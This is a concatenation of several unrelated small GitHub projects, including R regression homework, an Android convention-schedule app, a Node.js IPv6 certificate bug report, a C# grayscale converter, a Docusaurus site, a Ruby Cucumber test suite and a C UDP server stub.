# Summation of x*y
sum_xy <- sum((x - mean(x))*(y - mean(y)))
# Calculating b1
b1 <- sum_xy/sum_x_sqr
# Calculating b0
b0 <- (mean(y)) - (b1*mean(x))
# Calcualting e_2
e_2 <- y - b0 - b1*x
sum_of_e2 = sum(e_2)
sum_of_e2
# Calculating r^2
sst <- sum((y - mean(y))^2)
sse <- sum((e_2)^2)
r_2 <- 1 - (sse/sst)
r_2
<file_sep>/home_work=3/homework_3.R
setwd("/Users/rahulnair/desktop")
#read data
data_1 <- read.table('Copier.txt', header = FALSE)
data_2 <- read.table('Model.txt', header = FALSE)
x1 <- data_1$V2
x1
x2 <- data_2$V1
x2
y <- data_1$V1
# (1)
RModel <- lm(y~x1+x2)
summary(RModel)
# (2)
confint(RModel, level=0.95)
# (3)
x <- x1*x2
#plot(x, resid(RModel))
# (4)
RModel1 <- lm(y~x1+x2+x)
summary(RModel1)
#plot(x, resid(RModel1))
#abline(RModel, col = 'red')
#abline(RModel1, col = 'blue')
#plot(RModel)
coplot(y~x1|x2, panel = panel.smooth)
# (5)
anova(RModel1)<file_sep>/home_work=1/home_work_1_question_5.R
#library("data.table")
setwd("/Users/rahulnair/desktop")
data <- read.delim('skin cancer2.txt', header = TRUE, sep = "|")
data$Lat
x <- data$Lat
y <- data$Mort
# Calculating the estimates
sum_x_sqr = sum((x - mean(x))^2)
sum_xy = sum((y - mean(y)) * (x - mean(x)))
# Calculating b1
b1 <- sum_xy/sum_x_sqr
b0 <- (mean(y)) - (b1*(mean(x)))
b1
# Calculating e
e <- y - b0 - (b1*x)
sum(e)
# Calculating r
sst <- sum((y - mean(y))^2)
sst
sse <- sum((e^2))
sse
ssr <- sum(((b0+b1*x) - mean(y))^2)
ssr
# confidence interval
b1_lower <- b1 - ((qt((0.05)/2,(46)))*abs(sqrt(sse/46)/sqrt(sum((x-mean(x))^2))))
b1_lower
b1_upper <- b1+ ((qt((0.05)/2,(46)))*abs(sqrt(sse/46)/sqrt(sum((x-mean(x))^2))))
b1_upper
# with functions
reg<-lm(y~x)
summary(reg)
confint(reg,level=0.95)
plot(x,y,pch=16,cex=1.3, col="blue", main="Mortality vs Latitude", xlab="Latitude", ylab="Mortality")
abline(lm(y~x))
<file_sep>/home_work=4/homework_4_question_1.R
# @author - rahul_nair
# QUESTION 1
setwd("/Users/rahulnair/desktop")
data <- read.csv('CDI_1.csv', header = TRUE)
x1 <- data$variable_6
x2 <- data$variable_8
x3 <- data$variable_9
x4 <- data$variable_13
x5 <- data$variable_14
x6 <- data$variable_15
y <- data$variable_10
# data_2 <- data[,c('variable_6','variable_8','variable_9','variable_13','variable_14','variable_15')]
# PART 1
# install.packages("car")
library("car")
vif(lm(y~x1+x2+x3+x4+x5+x6), data=Duncan)
# 2 variables, x2 and x3 have serious multi-collinearity issues at present.
########
# PART 2
#install.packages("MASS")
library("MASS")
deleted_residuals <-rstudent(lm(y~x1+x2+x3+x4+x5+x6))
mod <- lm(y~x1+x2+x3+x4+x5+x6)
ols_plot_resid_stud_fit(mod)
# a graph has been plotted. There are 9 outliers.
########
# PART 3
diag = hatvalues(mod, type = "diagonal")
diag
extreme <- c()
for (i in 1:length(diag)){
if(diag[i]>3*mean(diag)){
extreme <- c(extreme, diag[i])
}
}
extreme
#######
# PART 4(I)
# We check the threshold for dfBetas (by ols_plot_dfbetas(mod), which is 0.1 and based on that we get influence values which is 2, 6.
print("dfbetas")
dfbetas(mod)[c(2, 6, 8, 48, 128, 206, 404),]
ols_plot_dfbetas(mod)
########
#PART 4(II)
# We check the threshold for dffits (by ols_plot_dffits(mod), which is 0.25 and based on that we get influence values which is 6.
print("dffits")
dffits(mod)[c(2, 6, 8, 48, 128, 206, 404)]
ols_plot_dffits(mod)
########
#PART 4(III)
# We know the threshold which is p = 0.5 and based on that we get influence values which is 6.
print("cook's distance")
cook = cooks.distance(mod)[c(2,6, 8, 48, 128, 206, 404)]
cook
pf(cook,7,433)
| 466c5f5a09f674a888ddead4f562cbbe14658d3a | [
"R"
] | 6 | R | rahulmnair1997/MATH564-IIT | b3d6de31f7ff129fee37b0ecbfc45afeddb6ed22 | 8c836fd6b55d9439bdf25a449b69b0d2cb80cdd5 | |
refs/heads/master | <file_sep># ConOrganiser
This is a basic project which will allow convention hosts to share their schedule of events with their attendees.
Currently this will only hold changes local but in future hopefully will be able to read from a database of events instead
<file_sep>package com.example.daniel.myapplication;
import android.content.Context;
import android.util.Log;
import java.io.ByteArrayOutputStream;
import java.io.EOFException;
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutput;
import java.io.ObjectOutputStream;
import java.util.ArrayList;
/**
* Created by Daniel on 28/03/2016.
*/
public class FileManager {
private static ArrayList<Event>eventList = new ArrayList<Event>();
public static void writeToFile(Event pEvent,Context pContext) {
try {
FileOutputStream fos = pContext.openFileOutput("userEvents", pContext.MODE_PRIVATE);
ObjectOutputStream os = new ObjectOutputStream(fos);
if(!eventList.contains(pEvent)) {
eventList.add(pEvent);
}
for(int count=0;count < eventList.size();count++){
os.writeObject(eventList.get(count));
}
os.close();
fos.close();
}
catch(Exception ex)
{
Log.w("exception writing out",ex.getMessage());
}
}
public static void readFromFile(Context pContext){
eventList.clear();
boolean isRunning = true;
try {
FileInputStream fis = pContext.openFileInput("userEvents");
ObjectInputStream is = new ObjectInputStream(fis);
while(isRunning) {
try {
Event event = (Event) is.readObject();
eventList.add(event);
}
catch(EOFException ex)
{
isRunning = false;
}
}
for(int count =0; count < eventList.size();count++){
Log.d("read input","event " + count + " is " + eventList.get(count).eventName);
}
is.close();
fis.close();
}
catch(Exception ex){
Log.w("exception reading in",ex.getMessage());
}
}
}
<file_sep>package com.example.daniel.myapplication;
import android.app.ActionBar;
import android.content.Context;
import android.util.AttributeSet;
import android.util.Log;
import android.view.View;
import android.view.ViewGroup;
import android.widget.Button;
import android.widget.LinearLayout;
import android.widget.Toast;
import java.text.DateFormat;
import java.util.Calendar;
import java.util.Date;
import java.util.GregorianCalendar;
import java.util.TimeZone;
/**
* Created by Daniel on 25/03/2016.
*/
public class EventButton extends Button
{
public Button button = this;
public String eventHost;
public String eventName;
public Calendar eventDate;
public Calendar backup;
private LinearLayout screen;
public EventButton(Context context, String pHost, String pName, Calendar pDate)
{
super(context);
eventHost=pHost;
eventName=pName;
eventDate=pDate;
setOnClick();
this.setText(pName + "\n " + pHost);
}
public int getTimeDifference(){
Calendar currentTime=Calendar.getInstance();
int difference =0;
int startHour = eventDate.get(eventDate.HOUR_OF_DAY);
int currentHour = currentTime.get(currentTime.HOUR_OF_DAY);
int startMinute = eventDate.get(eventDate.MINUTE);
int currentMinute = currentTime.get(currentTime.MINUTE);
int overallStart = (startHour *60) + startMinute;
int overallCurrent = (currentHour * 60) + currentMinute;
int overall = overallStart - overallCurrent;
//Log.d("current Time", currentTime.toString());
Toast.makeText(getContext(), "time until event " + eventName + " is " + overall + " minutes away", Toast.LENGTH_SHORT).show();
return overall;
}
public boolean AddButtonToScreen(LinearLayout lineaerLayout1 , LinearLayout.LayoutParams lp){
screen = lineaerLayout1;
lineaerLayout1.addView(button, lp);
return false;
}
public void RemoveButtonFromScreen(){
if(screen != null){
Log.d("screen removal", "the button has been removed");
screen.removeView(button);
screen = null;
}
else{
Log.e("nothing to delete ","the specified variable does not exist");
}
}
public boolean GetIsEventToday(){
Calendar currentDate = Calendar.getInstance();
int currentDay = currentDate.get(currentDate.DAY_OF_MONTH);
int currentMonth = currentDate.get(currentDate.MONTH);
int currentYear = currentDate.get(currentDate.YEAR);
int eventDay = eventDate.get(eventDate.DAY_OF_MONTH);
int eventMonth = eventDate.get(eventDate.MONTH);
int eventYear = eventDate.get(eventDate.YEAR);
if(currentYear == eventYear){
if(currentMonth == eventMonth){
if(currentDay == eventDay){
return true;
}
}
}
return false;
}
public void setOnClick() {
button.setOnClickListener(new View.OnClickListener() {
public void onClick(View v) {
FileManager.writeToFile(new Event(eventHost,eventName,eventDate),getContext());
FileManager.readFromFile(getContext());
/* int timeTilEvent =getTimeDifference();
int day = eventDate.get(eventDate.DAY_OF_MONTH);
int month=eventDate.get(eventDate.MONTH);
int year=eventDate.get(eventDate.YEAR);
int hour=eventDate.get(eventDate.HOUR_OF_DAY);
int minute=eventDate.get(eventDate.MINUTE);
String minutestring=""+ minute;
if(minutestring.length()==1){
minutestring = "0"+minute;
}
if(timeTilEvent <= 15 && timeTilEvent > 0){
Log.d("timeTilEvent " , "there is " + timeTilEvent + " minutes until the event " + eventName);
}
else if(timeTilEvent <= -15 && GetIsEventToday() == true){
Toast.makeText(getContext(), "sorry you have missed the event " + eventName, Toast.LENGTH_SHORT).show();
Log.d("timeTilEvent", "you missed the event " + eventName);
RemoveButtonFromScreen();
}
String dateOutput= day + "/" + month +"/" + year + "\n " + hour + ":" + minutestring;
Toast.makeText(getContext(), "speaker: " + eventHost + "\n topic: " + eventName + "\n date: " + dateOutput, Toast.LENGTH_SHORT).show();*/
}
});
}
}
<file_sep>package com.example.daniel.myapplication;
import android.app.ActionBar;
import android.os.Bundle;
import android.support.design.widget.FloatingActionButton;
import android.support.design.widget.Snackbar;
import android.support.v7.app.AppCompatActivity;
import android.support.v7.widget.Toolbar;
import android.util.Log;
import android.view.View;
import android.view.Menu;
import android.view.MenuItem;
import android.view.ViewGroup;
import android.widget.Button;
import android.widget.LinearLayout;
import android.widget.Toast;
import java.util.Calendar;
import java.util.Date;
import java.util.GregorianCalendar;
import java.util.TimeZone;
public class MainActivity extends AppCompatActivity {
static int count=0;
EventButton[] buttons = new EventButton[5];
public void createButton(){
final Button button = new Button(this.getBaseContext());
button.setText("push me");
button.setOnClickListener(new View.OnClickListener() {
public void onClick(View v) {
Toast.makeText(getBaseContext(), "hello world, button " + count + " was pressed", Toast.LENGTH_LONG).show();
createButton();
}
});
count++;
LinearLayout ll = (LinearLayout) findViewById(R.id.LinearLayout1);
LinearLayout.LayoutParams lp = new LinearLayout.LayoutParams(ActionBar.LayoutParams.WRAP_CONTENT, ViewGroup.LayoutParams.WRAP_CONTENT);
ll.addView(button, lp);
}
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.content_main);
buttons[0]=new EventButton(this.getBaseContext(),"<NAME>","how to be awesome",new GregorianCalendar(2016,05,01,00,00));
buttons[1]=new EventButton(this.getBaseContext(),"Kate","cosplay masquerade",new GregorianCalendar(2016,05,01,17,00));
buttons[2]=new EventButton(this.getBaseContext(),"Stephan","how to make cool stuff",new GregorianCalendar(2016,04,31,13,30));
buttons[3]=new EventButton(this.getBaseContext(),"Lisa","sewing for beginners",new GregorianCalendar(2016,04,31,15,30));
buttons[4]=new EventButton(this.getBaseContext(),"kate","mandatory jam tart praising session",new GregorianCalendar(2016,04,31,12,00));
//button.AddButtonToScreen();
LinearLayout ll = (LinearLayout) findViewById(R.id.LinearLayout1);
LinearLayout.LayoutParams lp = new LinearLayout.LayoutParams(ActionBar.LayoutParams.WRAP_CONTENT, ViewGroup.LayoutParams.WRAP_CONTENT);
for(int count=0;count < buttons.length;count++){
if(buttons[count] != null) {
buttons[count].AddButtonToScreen(ll, lp);
}
}
}
}
| dfba6016890eea0ba9065d52087f7ab99c2389eb | [
"Markdown",
"Java"
] | 4 | Markdown | theoneandonly2004/ConOrganiser | e3c43246967f88eb3fed9b2ce55410911b559ddc | 02fac2cd1528a0030f77eabcc8c79dade1431108 | |
refs/heads/master | <repo_name>mattiash/test-checkServerIdentity<file_sep>/README.md
# Nodejs problem with IPv6 subjectAltNames
## Background
It is possible to generate TLS certificates that sign IP addresses
if you add the IP addresses as alternative names for the certificate.
This allows you to connect to url:s such as https://172.16.58.3 if
the server at that IP address has a certificate that signs that IP
address.
It is as far as I know not possible to buy a certificate that signs
an IP address from the usual certificate vendors. It is however
possible to use such certificates if you have your own CA and
explicitly trust certificates signed by your own CA. This is very
useful for clustering solutions where DNS only complicates the design.
Node has support for everything described above as long as you use IPv4
addresses. However, if you use IPv6 addresses it does not work as expected.
If you try to connect to https://\[::1\],
the node https-client refuses to accept the certificate with the error
Host: [. is not in the cert's altnames: IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
Note that the error message specifically says that the certificate
includes the ip-address 0:0:0:0:0:0:0:1 (which is another representation of ::1),
so it should accept the certificate.
The code that builds the error-message is in tls.js https://github.com/nodejs/node/blob/master/lib/tls.js#L216
reason = `Host: ${host}. is not in the cert's altnames: ${altNames}`
The code seems to think that the hostname in the url is '['...
## Reproducing the problem
This repository contains code to reproduce the problem. Run it with
./generate-certificates
node index.js
It will print the following result
Test 1 failed: Shall connect to ::1. Error: Host: [. is not in the cert's altnames: IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
Test 2 ok: Shall connect to 127.0.0.1
The test will also leave the server running, so you can check that curl
accepts the certificate provided by the server when you give curl
the ca-certificate generated by generate-certificates:
curl --cacert ca.pem https://[::1]:3000
Note that curl on OS X does not support the cacert-parameter (https://github.com/curl/curl/issues/976). If you
want to test with curl, try linux instead.
<file_sep>/generate-certificates
#!/bin/bash
DIR="$( cd "$( dirname "${BASH_SOURCE[0]}" )" && pwd )"
# Generate ca key and pem
openssl req -new -x509 -nodes -days 9999 -config $DIR/ca.cnf -keyout ca.key -out ca.pem
# Generate server key
openssl genrsa -out server.key 2048
# Generate a certificate signing request for server.key
openssl req -new -config server.cnf -key server.key -out server.csr
# Sign the csr with the ca certificate, generating server.pem
openssl x509 -req -extfile server.cnf -days 999 -passin "<PASSWORD>:<PASSWORD>" -extensions v3_req -in server.csr -CA ca.pem -CAkey ca.key -CAcreateserial -out server.pem
| 8fa6ab8530294dc49751a43ff19015a6eb291c11 | [
"Markdown",
"Shell"
] | 2 | Markdown | mattiash/test-checkServerIdentity | 47484ee6892aa711bd08de544e738f61a10cfc2b | 6b3c4fab06bde2d8355fbe8c23142b3386fb75c7 | |
refs/heads/master | <file_sep>When(/^I select "([^"]*)" option$/) do |option|
case option.downcase
when 'lease'
@trim_page.select_lease
when 'loan'
@trim_page.select_loan
else
raise 'Not supported option'
end
end
When(/^I select "([^"]*)" car$/) do |car|
@trim_page.select_car(car)
end
Then(/^I can see the lease cost$/) do
lease_cost = @trim_page.lease_cost
expect(lease_cost).to_not be nil
puts lease_cost
end
Then(/^I can see the lease term$/) do
lease_term = @trim_page.lease_term
expect(lease_term).to_not be nil
puts lease_term
end
When(/^I click on "SELECT LEASE" button$/) do
@trim_page.click_select_lease
@dealer_page = DealerPage.new
end
<file_sep>Given(/^I navigate to the Vehicle page$/) do
@vehicle_page = VehiclePage.new
@vehicle_page.visit_page
end
When(/^I select "([^"]*)" make in ([^"]*)$/) do |make, category|
case category.downcase
when 'featured'
@vehicle_page.select_make_in_featured(make)
when 'all'
@vehicle_page.select_make_in_all(make)
else
raise 'Not supported category'
end
@model_page = ModelPage.new
end
<file_sep>class ApplicationPage < BasePage
include AG::Form
def fill_in_first_name(value)
form.fill_in('firstNameTextField', with: value)
end
def fill_in_last_name(value)
form.fill_in('lastNameTextField', with: value)
end
def fill_in_dob(value)
form.fill_in('dobTextField', with: value)
end
def fill_in_mobile_phone(value)
form.fill_in('mobilePhoneTextField', with: value)
end
def fill_in_home_phone(value)
form.fill_in('homePhoneTextField', with: value)
end
def click_log_in
form.find('a', text: 'Log In', visible: false).click
end
def fill_in_email(value)
form.fill_in('emailTextField', with: value)
end
def fill_in_password(value)
form.fill_in('passwordTextField', with: value)
end
def click_log_in_and_continue
form.find('button:not([disabled=""])',
text: 'Log In and Continue',
visible: false).click
end
end
<file_sep>class ResidencePage < BasePage
include AG::Form
def select_residence_status(option)
all_dropdowns.first.click
select_span(option)
end
def fill_in_address(value)
form.fill_in('aginputaddress', with: value)
end
def fill_in_address2(value)
form.fill_in('aginputaddress2', with: value)
end
def fill_in_city(value)
form.fill_in('aginputcity', with: value)
end
def select_state(option)
all_dropdowns.last.click
select_span(option)
end
def fill_in_zip_code(value)
form.fill_in('aginputzip', with: value)
end
def fill_in_move_in_date(value)
form.fill_in('aginputmoveindate', with: value)
end
def fill_in_payment(value)
form.fill_in('aginputpayment', with: value)
end
def click_next_button
form.find('button:not([disabled=""])',
text: 'Next',
visible: false).click
end
end
<file_sep>source 'https://rubygems.org'
gem 'capybara'
gem 'cucumber'
gem 'poltergeist'
gem 'rspec', require: 'spec'
gem 'selenium-webdriver'
<file_sep>When(/^I fill in my personal information:$/) do |table|
info = table.rows_hash
@application_page.fill_in_first_name(info['First Name']) if info.key?('First Name')
@application_page.fill_in_last_name(info['Last Name']) if info.key?('Last Name')
@application_page.fill_in_dob(info['Date of Birth']) if info.key?('Date of Birth')
@application_page.fill_in_mobile_phone(info['Mobile Phone']) if info.key?('Mobile Phone')
@application_page.fill_in_home_phone(info['Home Phone']) if info.key?('Home Phone')
end
When(/^I click the "Log In" link$/) do
@application_page.click_log_in
end
When(/^I fill in my user credentials$/) do
@application_page.fill_in_email(USER_EMAIL)
@application_page.fill_in_password(<PASSWORD>)
end
When(/^I click "LOG IN AND CONTINUE" button$/) do
@application_page.click_log_in_and_continue
@residence_page = ResidencePage.new
end
<file_sep>class IdentificationPage < BasePage
include AG::Form
def fill_in_ssn(value)
form.find('input[id*="SOCIALSECURITYNUMBER"]').set(value)
end
end
<file_sep>When(/^I fill in my employment information:$/) do |table|
info = table.rows_hash
if info.key?('Employment Status')
@employment_page.select_employment_status(info['Employment Status'])
end
if info.key?('Employer Name')
@employment_page.fill_in_employer(info['Employer Name'])
end
if info.key?('Title')
@employment_page.fill_in_title(info['Title'])
end
if info.key?('Start Date')
@employment_page.fill_in_start_date(info['Start Date'])
end
if info.key?('Employer Phone Number')
@employment_page.fill_in_employer_phone(info['Employer Phone Number'])
end
if info.key?('Gross Monthly Income')
@employment_page.fill_in_income(info['Gross Monthly Income'])
end
end
When(/^I click "NEXT" button on the Employment page$/) do
@employment_page.click_next_button
@identification_page = IdentificationPage.new
end
<file_sep>class DealerPage < BasePage
def map_search(address)
map.find('[type="text"]').send_keys(address).native.send_keys(:return)
end
def select_dealership(num)
list_of_dealers.find(".list-group-item:nth-child(#{num})").click
end
def click_select_dealer
base_content.click_button('Select this Dealer')
end
private
def map
base_content.find('h4+[class^="map_"]')
end
def list_of_dealers
base_content.find('.list-group')
end
end
<file_sep>Then(/^I should see "([^"]*)" as a header of the page$/) do |header|
expect(@identification_page.header).to match(header)
end
Then(/^I should see text "([^"]*)" on the page$/) do |text|
expect(@identification_page.all_text).to include(text)
end
<file_sep>class TrimPage < BasePage
def select_lease
base_content.click_button('Lease')
end
def select_loan
base_content.click_button('Loan')
end
def select_car(car)
list_of_cars.find('div', text: car, match: :first).click
end
def lease_cost
deals.find('div.col-xs-6', text: 'LEASE').find('div:nth-child(2)').text
end
def lease_term
deals.find('div.col-xs-6', text: 'LEASE').find('div:nth-child(3)').text
end
def click_select_lease
base_content.click_button('SELECT LEASE')
end
private
def list_of_cars
base_content.find('.clearfix+.container-fluid')
end
def deals
base_content.find('.row>.clearfix:nth-child(2)')
end
end
<file_sep>class EmploymentPage < BasePage
include AG::Form
def select_employment_status(option)
all_dropdowns.first.click
select_span(option)
end
def fill_in_employer(value)
form.fill_in('employer-name', with: value)
end
def fill_in_title(value)
form.fill_in('employee-title', with: value)
end
def fill_in_employer_phone(value)
form.fill_in('employer-phone-number', with: value)
end
def fill_in_start_date(value)
form.fill_in('employee-start-date', with: value)
end
def fill_in_income(value)
form.fill_in('gross-monthly-income', with: value)
end
def click_next_button
form.find('button:not([disabled=""])',
text: 'Next',
visible: false).click
end
end
<file_sep>When(/^I fill in my residence information:$/) do |table|
info = table.rows_hash
if info.key?('Residence Status')
@residence_page.select_residence_status(info['Residence Status'])
end
if info.key?('Address')
@residence_page.fill_in_address(info['Address'])
end
if info.key?('Address (Line 2)')
@residence_page.fill_in_address2(info('Address (Line 2)'))
end
if info.key?('City')
@residence_page.fill_in_city(info['City'])
end
if info.key?('State')
@residence_page.select_state(info['State'])
end
if info.key?('Zip Code')
@residence_page.fill_in_zip_code(info['Zip Code'])
end
if info.key?('Move in Date')
@residence_page.fill_in_move_in_date(info['Move in Date'])
end
if info.key?('Mortgage/Rent Payment')
@residence_page.fill_in_payment(info['Mortgage/Rent Payment'])
end
end
When(/^I click "NEXT" button on the Residence page$/) do
@residence_page.click_next_button
@employment_page = EmploymentPage.new
end
<file_sep>When(/^I select "([^"]*)" model$/) do |model|
@model_page.select_model(model)
@trim_page = TrimPage.new
end
<file_sep>When(/^I click "START FINANCING" button$/) do
@credit_page.click_start_financing
@application_page = ApplicationPage.new
end
<file_sep># ag-cucumber-test
## Preconditions ##
* Clone repo
```
gem install bundler
bundle install
```
* You may need to install PhantomJS
```
brew install phantomjs
```
## Run Test Suit ##
To run Cucumber in production use this command:
```
cucumber TEST_ENV=prd
```
### Using different drivers ###
Framework runs headless using Poltergeist by default. To run a different driver use DRIVER environment variable:
```
cucumber TEST_ENV=prd DRIVER=selenium
```
Supported drivers:
- poltergeist
- selenium
Make sure you have chromedriver installed if you want to use Selenium:
```
npm install -g chromedriver
```
<file_sep>Before do
case Capybara.current_driver
when :selenium
# page.driver.browser.manage.window.maximize
# page.driver.browser.manage.window.resize_to(RESOLUTION.first, RESOLUTION.last)
when :poltergeist
page.driver.headers = { 'User-Agent' => USER_AGENT }
end
end
After do |scenario|
if scenario.failed?
page.save_screenshot
# page.save_page
end
end
<file_sep>class BasePage
include Capybara::DSL
def initialize
@header = '#content header'
end
def base_header
find(@header)
end
def base_content
find(@header + '+div>.container')
end
def base_status_bar
find(@header + '+div>div:nth-child(1)')
end
def all_text
base_content.text
end
end
<file_sep>class VehiclePage < BasePage
def visit_page
visit "#{BASE_URL}/vehicle"
end
def select_make_in_featured(make)
featured_makes.find('img+h5', text: make, visible: false).click
end
def select_make_in_all(make)
all_makes.find('img+h5', text: make, visible: false).click
end
private
def makes
base_content.find('.container-fluid:nth-child(2)')
end
def featured_makes
makes.find('div:nth-child(2).row')
end
def all_makes
makes.find('div:nth-child(4).row')
end
end
<file_sep>class CreditPage < BasePage
def click_start_financing
base_content.click_button('Start Financing')
end
end
<file_sep>class ModelPage < BasePage
def select_model(model)
base_content.find('.row h5', text: model).click
end
end
<file_sep>When(/^I fill in the dealership address with: "(.*?)"$/) do |address|
@dealer_page.map_search(address)
end
When(/^I select the (\d+) dealership$/) do |num|
@dealer_page.select_dealership(num)
end
When(/^I click "SELECT THIS DEALER" button$/) do
@dealer_page.click_select_dealer
@credit_page = CreditPage.new
end
<file_sep>module AG
module Form
def page_name
find('.application>div>span').text
end
def header
form.find('h4').text
end
private
def aside
find('aside')
end
def form
find('form')
end
def all_dropdowns
dropdowns = 'button[style*="border-box"]'
form.has_css?(dropdowns)
form.find_all(dropdowns, visible: false)
end
def select_span(option)
find('span', text: option, visible: false).click
end
end
end
<file_sep>require 'capybara/cucumber'
require 'capybara/poltergeist'
require 'rspec'
require 'selenium-webdriver'
require 'yaml'
require_relative '../modules/base_page.rb'
require_relative '../modules/form_module.rb'
config = YAML.load_file(File.dirname(__FILE__) + '/config.yml')
# 'prd' environment supported only. Use: cucumber TEST_ENV=prd
T_ENV = config[ENV['TEST_ENV']]
raise 'Need to specify the environment' unless T_ENV
DRIVER = ENV['DRIVER'].to_sym || :poltergeist
BASE_URL = T_ENV['base_url']
RESOLUTION = config['resolution'].split(':')
USER_AGENT = config['user_agent']
DEFAULT_TIMEOUT = config['default_max_timeout'].to_i
USER_EMAIL = T_ENV['email']
USER_PASSWORD = <PASSWORD>['<PASSWORD>']
Capybara.default_driver = DRIVER
Capybara.default_max_wait_time = DEFAULT_TIMEOUT
Capybara.register_driver DRIVER do |app|
case DRIVER
when :selenium
capybara = Capybara::Selenium
options = { browser: :chrome }
when :poltergeist
capybara = Capybara::Poltergeist
options = {
js_errors: false,
window_size: [RESOLUTION.first, RESOLUTION.last],
phantomjs_options:
['--load-images=yes',
'--disk-cache=true',
'--ignore-ssl-errors=no',
'--ssl-protocol=any']
}
else
raise "Not supported driver #{DRIVER}"
end
capybara::Driver.new(app, options)
end
| 7bb4c0c374faf65197a5075b0fa5b07ba306e36b | [
"Markdown",
"Ruby"
] | 24 | Ruby | igor-starostenko/ag-cucumber-test | 1d868f6b2cf8ca298d9a39b32bac1f1760fb854a | 8174feda981efcc07b28a930a867b60f007ec471 | |
refs/heads/master | <file_sep>using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Drawing;
namespace Imageprocessing
{
class Processing
{
public Processing()
{
}
public static bool ConvertToGray(Bitmap B)
{
for (int i = 0; i < B.Width; i++)
for (int j = 0; j < B.Height; j++)
{
Color c1 = B.GetPixel(i, j);
int r1 = c1.R;
int g1 = c1.G;
int b1 = c1.B;
int gray = (byte)(.299 * r1 + .587 * g1 + .114 * b1);
r1 = gray;
g1 = gray;
b1 = gray;
B.SetPixel(i, j, Color.FromArgb(r1, g1, b1));
}
return true;
}
}
}
<file_sep># How-to-convert-an-image-into-gray-scale-using-C-sharp
Image processing using C sharp.
In order to convert the image into gray scale you will need to perform these two steps for this application.
When you run the program, click on he open button to upload the image you want to convert them into grayscale scale.
After uploading the image click on the button gray scale. then you will get the result into in grayscale image.
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows.Forms;
namespace Imageprocessing
{
public partial class Form1 : Form
{
public Form1()
{
InitializeComponent();
}
private void btnOpen_Click(object sender, EventArgs e)
{
OpenFileDialog ofile = new OpenFileDialog();
ofile.Filter = "Image Files(*.BMP;*.JPG;*.GIF)|*.BMP;*.JPG;*.GIF|All files (*.*)|*.*";
if(DialogResult.OK==ofile.ShowDialog())
{
this.PicOriginal.Image = new Bitmap(ofile.FileName);
}
}
private void btngray_Click(object sender, EventArgs e)
{
Bitmap copy = new Bitmap((Bitmap)this.PicOriginal.Image);
Processing.ConvertToGray(copy);
this.PicResult.Image = copy;
}
}
}
| b4c0e6464e5e86741e267e0250af7060e66103f8 | [
"Markdown",
"C#"
] | 3 | C# | Goldu/How-to-convert-an-image-into-gray-scale-using-C-sharp | e686d61e350333df1f1fdb8ab375f5aac23a3f3b | ab6cfe7d51805e1870c3d45066a886515450b305 | |
refs/heads/main | <file_sep>import React from 'react';
import clsx from 'clsx';
import styles from './HomepageFeatures.module.css';
const FeatureList = [
{
title: 'Plant and Share',
img: require('../../static/img/seedling.png').default,
description: (
<>
With Tutorials and Blog entries you have a perfect knowledge base - it's open source and community driven.
</>
),
},
{
title: 'Tree Tracking',
img: require('../../static/img/deciduous-tree.png').default,
description: (
<>
Preservation and expansion of the tree population is our highest priority. Tracking is a crutial step to measure our progress.
</>
),
},
{
title: 'Become a Member',
img: require('../../static/img/green-apple.png').default,
description: (
<>
Harvest fruits and enjoy the benefits of reducing CO2.
</>
),
},
];
function Feature({ img, title, description }) {
return (
<div className={clsx('col col--4')}>
<div className="text--center">
<img className={styles.featureSvg} src={img} alt={title} />
</div>
<div className="text--center padding-horiz--md">
<h3>{title}</h3>
<p>{description}</p>
</div>
</div>
);
}
export default function HomepageFeatures() {
return (
<section className={styles.features}>
<div className="container">
<div className="row">
{FeatureList.map((props, idx) => (
<Feature key={idx} {...props} />
))}
</div>
</div>
</section>
);
}
<file_sep>---
slug: start
title: Start of the 🌳🌲 Tree Initiative
author: huhn
author_title: Plants some trees
author_url: https://github.com/huhn511
author_image_url: https://avatars.githubusercontent.com/u/10562055?v=4
tags: [trees, hello]
---
## We are live! 🎉
Demo: [](https://trees.einfachiota.de)<file_sep>---
slug: welcome
title: Welcome
author: huhn
author_title: Plants some trees
author_url: https://github.com/huhn511
author_image_url: https://avatars.githubusercontent.com/u/10562055?v=4
tags: [trees, hello]
---
Welcome to the Trees Blog!
Some cool blog entries will follow soon :)
| d4a28ea15acc745aaea1027e6d132cb753f41918 | [
"JavaScript",
"Markdown"
] | 3 | JavaScript | open-marketplace-applications/trees-landingpage | f1b89904760b5fc856992521d612ba8fee12e5c0 | 11e9862f3b4759aa4d02a1006db1c92a07a610ec | |
refs/heads/master | <file_sep>/**
* Implements all operation for server.
*
* @author : <NAME>
* @Filename : server.c
* @Date : 04/17/17
* @course : COP5990
* @Project # : 5
* @Usage: ./server <serever's port no>
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <sys/wait.h>
#include <netdb.h>
/* According to POSIX.1-2001, POSIX.1-2008 */
#include <sys/select.h>
/* According to earlier standards */
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>
#define BUFSIZE 512
int main(int argc, char *argv[] )
{
int serverfd;
struct sockaddr_in myaddr;
struct hostent *hostptr;
char hostname[128];
if ( argc < 3 ){
printf("Usage: server <portNum> <hostname/IP>\n");
exit(1);
}
if ( (serverfd = socket(AF_INET, SOCK_DGRAM, 0)) < 0){
perror("socket creation failed");
return -1;
}
strcpy(hostname, argv[2]);
// Get information about destination host:
// if ( gethostname(hostname, sizeof(hostname)) == -1 ){
// printf("Error\n");
// }
// get network host entry
hostptr = gethostbyname(hostname);
if ( hostptr == NULL ){
perror("NULL:");
return 0;
}
memset((void *)&myaddr, 0, sizeof(myaddr));
myaddr.sin_family = AF_INET;
myaddr.sin_addr.s_addr = inet_addr(hostname);
myaddr.sin_port = htons(atoi(argv[1]));
memcpy((void *)&myaddr.sin_addr, (void *)hostptr->h_addr, hostptr->h_length);
printf("name: %s\n", hostptr->h_name);
printf("addr: [%s]\n", inet_ntoa(myaddr.sin_addr));
printf("port: %d\n",ntohs(myaddr.sin_port));
return 0;
}<file_sep>/**
